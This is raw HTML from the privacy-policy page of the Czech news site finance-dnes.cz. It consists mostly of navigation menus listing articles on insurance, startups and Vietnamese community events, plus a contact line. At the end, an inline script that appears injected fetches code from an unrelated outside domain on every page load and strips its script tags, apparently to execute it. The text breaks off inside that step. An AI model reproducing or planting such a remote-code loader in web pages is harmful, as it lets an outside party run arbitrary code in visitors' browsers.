                <div class="td-module-thumb"><a href="https://finance-dnes.cz/hlavni-sezona-dopravnich-nehod-je-tu-pripravte-se-na-ne-s-havarijnim-pojistenim-auta/"  rel="bookmark" class="td-image-wrap " title="HLAVNÍ SEZONA DOPRAVNÍCH NEHOD JE TU. PŘIPRAVTE SE NA NĚ S HAVARIJNÍM POJIŠTĚNÍM AUTA" ><img class="entry-thumb" src="" alt="Havarijní pojištění" title="HLAVNÍ SEZONA DOPRAVNÍCH NEHOD JE TU. PŘIPRAVTE SE NA NĚ S HAVARIJNÍM POJIŠTĚNÍM AUTA" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2019/11/havarijni-pojisteni-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/hlavni-sezona-dopravnich-nehod-je-tu-pripravte-se-na-ne-s-havarijnim-pojistenim-auta/"  rel="bookmark" title="HLAVNÍ SEZONA DOPRAVNÍCH NEHOD JE TU. PŘIPRAVTE SE NA NĚ S HAVARIJNÍM POJIŠTĚNÍM AUTA">HLAVNÍ SEZONA DOPRAVNÍCH NEHOD JE TU. PŘIPRAVTE SE NA NĚ S HAVARIJNÍM POJIŠTĚNÍM AUTA</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/pojisteni-deti-myslete-na-vazne-urazy-onemocneni-i-na-sebe/"  rel="bookmark" class="td-image-wrap " title="POJIŠTĚNÍ DĚTÍ: MYSLETE NA VÁŽNÉ ÚRAZY, ONEMOCNĚNÍ I NA SEBE" ><img class="entry-thumb" src="" alt="" title="POJIŠTĚNÍ DĚTÍ: MYSLETE NA VÁŽNÉ ÚRAZY, ONEMOCNĚNÍ I NA SEBE" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2019/11/pojisteni-deti-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/pojisteni-deti-myslete-na-vazne-urazy-onemocneni-i-na-sebe/"  rel="bookmark" title="POJIŠTĚNÍ DĚTÍ: MYSLETE NA VÁŽNÉ ÚRAZY, ONEMOCNĚNÍ I NA SEBE">POJIŠTĚNÍ DĚTÍ: MYSLETE NA VÁŽNÉ ÚRAZY, ONEMOCNĚNÍ I NA SEBE</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-221"><a href="/category/start-up/">START UP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "8";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/vyzvedni-to-miri-take-do-prahy/"  rel="bookmark" class="td-image-wrap " title="Vyzvedni.to míří také do Prahy" ><img class="entry-thumb" src="" alt="" title="Vyzvedni.to míří také do Prahy" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2022/01/vyzvedni.to_-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/vyzvedni-to-miri-take-do-prahy/"  rel="bookmark" title="Vyzvedni.to míří také do Prahy">Vyzvedni.to míří také do Prahy</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/aplikace-tiktok-pro-podnikatele/"  rel="bookmark" class="td-image-wrap " title="Aplikace TikTok pro podnikatele" ><img class="entry-thumb" src="" alt="" title="Aplikace TikTok pro podnikatele" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2021/02/151946200_1448541058811372_6744912516708915075_n-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/aplikace-tiktok-pro-podnikatele/"  rel="bookmark" title="Aplikace TikTok pro podnikatele">Aplikace TikTok pro podnikatele</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/bohuzel-narustajici-stres-a-napeti-mohou-ovlivnit-kvalitu-vaseho-spanku-undout-je-reseni/"  rel="bookmark" class="td-image-wrap " title="Spánkem k silnější imunitě a menšímu stresu. Undout je řešení?" ><img class="entry-thumb" src="" alt="" title="Spánkem k silnější imunitě a menšímu stresu. Undout je řešení?" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/03/Undout-Sleep-Box-old-design-Kozlov-Stepanek-Mitka-10_3_2020-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/bohuzel-narustajici-stres-a-napeti-mohou-ovlivnit-kvalitu-vaseho-spanku-undout-je-reseni/"  rel="bookmark" title="Spánkem k silnější imunitě a menšímu stresu. Undout je řešení?">Spánkem k silnější imunitě a menšímu stresu. Undout je řešení?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/novy-lidr-na-trhu-eet-pokladen/"  rel="bookmark" class="td-image-wrap " title="Nový lídr na trhu EET pokladen" ><img class="entry-thumb" src="" alt="" title="Nový lídr na trhu EET pokladen" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/02/15107374_237303153356500_4873732433269519847_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/novy-lidr-na-trhu-eet-pokladen/"  rel="bookmark" title="Nový lídr na trhu EET pokladen">Nový lídr na trhu EET pokladen</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/svuj-prvni-rok-neprezije-petina-startupu-5-tipu-jak-se-nestat-jednim-z-nich/"  rel="bookmark" class="td-image-wrap " title="Svůj první rok nepřežije pětina startupů. 5 tipů, jak se nestát jedním z nich" ><img class="entry-thumb" src="" alt="" title="Svůj první rok nepřežije pětina startupů. 5 tipů, jak se nestát jedním z nich" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2019/10/Failure-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/svuj-prvni-rok-neprezije-petina-startupu-5-tipu-jak-se-nestat-jednim-z-nich/"  rel="bookmark" title="Svůj první rok nepřežije pětina startupů. 5 tipů, jak se nestát jedním z nich">Svůj první rok nepřežije pětina startupů. 5 tipů, jak se nestát jedním z nich</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-419"><a href="/category/motivace/">MOTIVACE</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"47","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "13";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "3";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/viet-golf-tour-a-vysledky-druheho-kola-v-berovicich/"  rel="bookmark" class="td-image-wrap " title="Viet Golf Tour a výsledky druhého kola v Beřovicích" ><img class="entry-thumb" src="" alt="Viet Golf Tour - Běřovice" title="Viet Golf Tour a výsledky druhého kola v Beřovicích" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2022/06/DSC02920-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/viet-golf-tour-a-vysledky-druheho-kola-v-berovicich/"  rel="bookmark" title="Viet Golf Tour a výsledky druhého kola v Beřovicích">Viet Golf Tour a výsledky druhého kola v Beřovicích</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/vietnamci-zahajili-golfovou-sezonu/"  rel="bookmark" class="td-image-wrap " title="Vietnamci zahájili golfovou sezónu" ><img class="entry-thumb" src="" alt="golf" title="Vietnamci zahájili golfovou sezónu" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2022/04/DSC01846-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/vietnamci-zahajili-golfovou-sezonu/"  rel="bookmark" title="Vietnamci zahájili golfovou sezónu">Vietnamci zahájili golfovou sezónu</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/vyzvedni-to-miri-take-do-prahy/"  rel="bookmark" class="td-image-wrap " title="Vyzvedni.to míří také do Prahy" ><img class="entry-thumb" src="" alt="" title="Vyzvedni.to míří také do Prahy" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2022/01/vyzvedni.to_-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/vyzvedni-to-miri-take-do-prahy/"  rel="bookmark" title="Vyzvedni.to míří také do Prahy">Vyzvedni.to míří také do Prahy</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/10-tipu-jak-si-neznicit-zada-behem-prace-z-domova/"  rel="bookmark" class="td-image-wrap " title="10 tipů, jak si nezničit záda během práce z domova" ><img class="entry-thumb" src="" alt="" title="10 tipů, jak si nezničit záda během práce z domova" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/11/investman-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/10-tipu-jak-si-neznicit-zada-behem-prace-z-domova/"  rel="bookmark" title="10 tipů, jak si nezničit záda během práce z domova">10 tipů, jak si nezničit záda během práce z domova</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/koupili-jste-nebo-zvazujete-nakup-nemovitosti/"  rel="bookmark" class="td-image-wrap " title="Koupili jste, nebo zvažujete nákup nemovitosti? Máme hned tři dobré zprávy" ><img class="entry-thumb" src="" alt="" title="Koupili jste, nebo zvažujete nákup nemovitosti? Máme hned tři dobré zprávy" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/10/house-1407562_1920-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/koupili-jste-nebo-zvazujete-nakup-nemovitosti/"  rel="bookmark" title="Koupili jste, nebo zvažujete nákup nemovitosti? Máme hned tři dobré zprávy">Koupili jste, nebo zvažujete nákup nemovitosti? Máme hned tři dobré zprávy</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-310"><a href="/category/zahranicni">ZAHRANIČNÍ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "7";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "2";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/napoje-pepsico-u-vas-doma-diky-sodastream/"  rel="bookmark" class="td-image-wrap " title="Novinka na českém trhu: Nápoje PepsiCo u vás doma díky SodaStream" ><img class="entry-thumb" src="" alt="" title="Novinka na českém trhu: Nápoje PepsiCo u vás doma díky SodaStream" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2021/04/miroslav-skopek-euj7bN47iLE-unsplash-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/napoje-pepsico-u-vas-doma-diky-sodastream/"  rel="bookmark" title="Novinka na českém trhu: Nápoje PepsiCo u vás doma díky SodaStream">Novinka na českém trhu: Nápoje PepsiCo u vás doma díky SodaStream</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/schillerova-chvali-vietnamce/"  rel="bookmark" class="td-image-wrap " title="Schillerová chválí Vietnamce" ><img class="entry-thumb" src="" alt="" title="Schillerová chválí Vietnamce" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/03/IMG_9794-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/schillerova-chvali-vietnamce/"  rel="bookmark" title="Schillerová chválí Vietnamce">Schillerová chválí Vietnamce</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/70-vyroci-navazani-diplomatickych-vztahu-mezi-ceskou-republikou-a-vietnamem/"  rel="bookmark" class="td-image-wrap " title="70. výročí navázání diplomatických vztahů mezi Českou republikou a Vietnamem" ><img class="entry-thumb" src="" alt="" title="70. výročí navázání diplomatických vztahů mezi Českou republikou a Vietnamem" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/02/2-DS-tham-Usti--180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/70-vyroci-navazani-diplomatickych-vztahu-mezi-ceskou-republikou-a-vietnamem/"  rel="bookmark" title="70. výročí navázání diplomatických vztahů mezi Českou republikou a Vietnamem">70. výročí navázání diplomatických vztahů mezi Českou republikou a Vietnamem</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/konference-connecting-vietnam-and-europe-otevira-moznost-obchodni-spoluprace/"  rel="bookmark" class="td-image-wrap " title="Konference Connecting Vietnam and Europe otevírá možnost obchodní spolupráce" ><img class="entry-thumb" src="" alt="" title="Konference Connecting Vietnam and Europe otevírá možnost obchodní spolupráce" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2019/05/IMG_2081-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/konference-connecting-vietnam-and-europe-otevira-moznost-obchodni-spoluprace/"  rel="bookmark" title="Konference Connecting Vietnam and Europe otevírá možnost obchodní spolupráce">Konference Connecting Vietnam and Europe otevírá možnost obchodní spolupráce</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/je-nutne-aby-ceska-republika-posilila-po-ekonomicke-i-vzdelavaci-strance-a-tim-si-budoucnost-sveho-naroda-udrzela/"  rel="bookmark" class="td-image-wrap " title="Je nutné, aby Česká republika posílila po ekonomické i vzdělávací stránce a tím si budoucnost svého národa udržela" ><img class="entry-thumb" src="" alt="" title="Je nutné, aby Česká republika posílila po ekonomické i vzdělávací stránce a tím si budoucnost svého národa udržela" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2019/04/Katherine-Lia-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/je-nutne-aby-ceska-republika-posilila-po-ekonomicke-i-vzdelavaci-strance-a-tim-si-budoucnost-sveho-naroda-udrzela/"  rel="bookmark" title="Je nutné, aby Česká republika posílila po ekonomické i vzdělávací stránce a tím si budoucnost svého národa udržela">Je nutné, aby Česká republika posílila po ekonomické i vzdělávací stránce a tím si budoucnost svého národa udržela</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://finance-dnes.cz/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap  td-ad">
    

</div>			</div>
		</div>
	</div>
</div>		
			<div class="td-container">
				<div class="td-container-border">
					<div class="td-page-header td-pb-padding-side">
						<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://finance-dnes.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zásady ochrany osobních údajů</span></div>						<h1 class="entry-title td-page-title">
							<span>Zásady ochrany osobních údajů</span>
						</h1>
					</div>

					<div class="td-main-content-wrap">
						<div class="tdc-content-wrap">
							<div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_9,
                .tdi_9 .tdc-columns{
                    min-height: 0;
                }
/* inline tdc_css att - generated by TagDiv Composer */

.tdi_9{
border-color:#e6e6e6 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

.tdi_9 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_11{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_12  tagdiv-type td_block_template_1"  data-td-block-uid="tdi_12" >
<style>
/* custom css - generated by TagDiv Composer */
.vc_column_text > .td-element-style{
					z-index: -1;
				}
</style><div class="td-fix-index"><p>Máte otázky nebo návrhy o spolupráce?</p>
<p>Napište nám na <a href="mailto:redakce@finance-dnes.cz">redakce@finance-dnes.cz</a>!</p>
</div></div></div></div></div></div>						</div>
					</div>
				</div>
			</div>
						    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://finance-dnes.cz/"><img class="td-retina-data" src="http://finance-dnes.cz/wp-content/uploads/2019/04/logo_bila-300x49.png" data-retina="http://finance-dnes.cz/wp-content/uploads/2019/04/logo_bila-300x49.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/financednes/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/financednes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2F20121758%3Ffbclid%3DIwAR1FlaFAIQ994MMx0JJ24AXkhL3OzV_YhXbQ41URVjL_-r8i2cHWNN8qRWE&h=AT3PSiS1qUJwf7L6pS2J5AhOU3vMIALYFBYLI62duEt6UXnC3iZNGk3WPWqHU6eVr0Koxik1jw5nvZB8aKdfO2-35S-TW7KE6gjJwDn3NQ-gilEJHO8vk0JklwxOxAFT74w" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>NEJNOVĚJŠÍ ČLÁNKY</span></h4>
		<ul>
											<li>
					<a href="https://finance-dnes.cz/pronajem-skladovych-prostor-s-logistickymi-sluzbami-skladovani-palet-logistika-a-celni-sluzby/">Pronájem skladových prostor s logistickými službami &#8211; skladování palet, logistika a celní služby</a>
									</li>
											<li>
					<a href="https://finance-dnes.cz/cesky-premier-petr-fiala-na-obchodni-ceste-v-asii/">Český premiér Petr Fiala vyrazil s delegací na obchodní cestu Asií</a>
									</li>
											<li>
					<a href="https://finance-dnes.cz/viet-golf-open-2022-konopiste/">Viet Golf Open 2022 – Konopiště</a>
									</li>
											<li>
					<a href="https://finance-dnes.cz/viet-golf-tour-a-vysledky-druheho-kola-v-berovicich/">Viet Golf Tour a výsledky druhého kola v Beřovicích</a>
									</li>
											<li>
					<a href="https://finance-dnes.cz/vietnamci-zahajili-golfovou-sezonu/">Vietnamci zahájili golfovou sezónu</a>
									</li>
					</ul>

		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>MÁTE ZÁJEM O REKLAMU?</span></h4>			<div class="textwidget"><p>Napište nám na <a href="mailto:redakce@finance-dnes.cz">redakce@finance-dnes.cz</a></p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-378 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-382"><a href="https://finance-dnes.cz/ochrana/" aria-current="page">Zásady ochrany osobních údajů</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-372"><a href="https://finance-dnes.cz/spoluprace/">Spolupráce</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-325"><a href="https://finance-dnes.cz/kontakt/">Kontakt</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2024 Finance-dnes.cz | Všechna práva vyhrazena                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
